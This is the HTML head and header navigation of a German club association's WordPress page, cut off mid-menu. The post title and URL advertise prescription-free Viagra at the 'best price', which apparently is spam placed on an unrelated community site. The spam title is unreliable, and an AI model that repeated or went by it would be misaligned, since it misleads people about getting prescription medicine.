

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agg-gondelsheim.de/2016/09/09/viagra-rezeptfrei-frankreich/
body_size: 11330
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Viagra Rezeptfrei Frankreich, Viagra Bester Preis &#8211; AGG Gondelsheim</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.agg-gondelsheim.de' />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Feed" href="https://www.agg-gondelsheim.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGG Gondelsheim &raquo; Kommentar-Feed" href="https://www.agg-gondelsheim.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agg-gondelsheim.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agg-gondelsheim.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/library/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='spacious_style-inline-css' type='text/css'>
.previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c10f33;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c10f33;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c10f33;}blockquote, .call-to-action-content-wrapper{border-left-color:#c10f33;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#8f0001;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33;}.widget-title span{border-bottom-color:#c10f33;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{color:#8f0001;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001;}
</style>
<link rel='stylesheet' id='spacious-genericons-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='spacious-font-awesome-css' href='https://www.agg-gondelsheim.de/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/spacious-custom.js?ver=6.8.3" id="spacious-custom-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.8.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.agg-gondelsheim.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agg-gondelsheim.de/wp-json/wp/v2/posts/3818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agg-gondelsheim.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.agg-gondelsheim.de/2016/09/09/viagra-rezeptfrei-frankreich/" />
<link rel='shortlink' href='https://www.agg-gondelsheim.de/?p=3818' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F09%2F09%2Fviagra-rezeptfrei-frankreich%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.agg-gondelsheim.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agg-gondelsheim.de%2F2016%2F09%2F09%2Fviagra-rezeptfrei-frankreich%2F&#038;format=xml" />
		<style type="text/css"> blockquote { border-left: 3px solid #c10f33; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c10f33; }
			.previous a:hover, .next a:hover { 	color: #c10f33; }
			a { color: #c10f33; }
			#site-title a:hover { color: #c10f33; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c10f33; }
			.main-navigation ul li ul { border-top: 1px solid #c10f33; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c10f33; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #8f0001; }
			.main-small-navigation li:hover { background: #c10f33; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c10f33; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #c10f33; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c10f33; }
			#featured-slider .slider-read-more-button { background-color: #c10f33; }
			#controllers a:hover, #controllers a.active { background-color: #c10f33; color: #c10f33; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #8f0001; }
			.breadcrumb a:hover { color: #c10f33; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c10f33; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #c10f33; }
			.pagination a span:hover { color: #c10f33; border-color: #c10f33; }
			.widget_testimonial .testimonial-post { border-color: #c10f33 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c10f33; }
			.call-to-action-button { background-color: #c10f33; }
			#content .comments-area a.comment-permalink:hover { color: #c10f33; }
			.comments-area .comment-author-link a:hover { color: #c10f33; }
			.comments-area .comment-author-link span { background-color: #c10f33; }
			.comment .comment-reply-link:hover { color: #c10f33; }
			.nav-previous a:hover, .nav-next a:hover { color: #c10f33; }
			#wp-calendar #today { color: #c10f33; }
			.widget-title span { border-bottom: 2px solid #c10f33; }
			.footer-widgets-area a:hover { color: #c10f33 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #c10f33; }
			a#back-top:before { background-color: #c10f33; }
			.read-more, .more-link { color: #c10f33; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #c10f33; }
			.post .entry-meta .read-more-link { background-color: #c10f33; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c10f33; }
			.single #content .tags a:hover { color: #c10f33; }
			.widget_testimonial .testimonial-icon:before { color: #c10f33; }
			a#scroll-up { background-color: #c10f33; }
			.search-form span { background-color: #c10f33; }.header-action .search-wrapper:hover .fa{ color: #c10f33} .spacious-woocommerce-cart-views .cart-value { background:#c10f33}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c10f33} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c10f33}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#8f0001}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#8f0001}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3818 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-spacious  narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://www.agg-gondelsheim.de/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://www.agg-gondelsheim.de/wp-content/uploads/2018/02/agg_logo-e1519383255296.jpg" class="custom-logo" alt="AGG Gondelsheim" decoding="async" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="">
															<h3 id="site-title">
									<a href="https://www.agg-gondelsheim.de/"
									   title="AGG Gondelsheim"
									   rel="home">AGG Gondelsheim</a>
								</h3>
														<p id="site-description">Arbeitsgemeinschaft Gondelsheimer Vereine</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
						
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menü</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://agg-gondelsheim.de/">Startseite</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.agg-gondelsheim.de/veranstaltungen/">Veranstaltungen</a>
<ul class="sub-menu">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.agg-gondelsheim.de/agg-veranstaltungskalender/">AGG Veranstaltungskalender</a>
	<ul class="sub-menu">
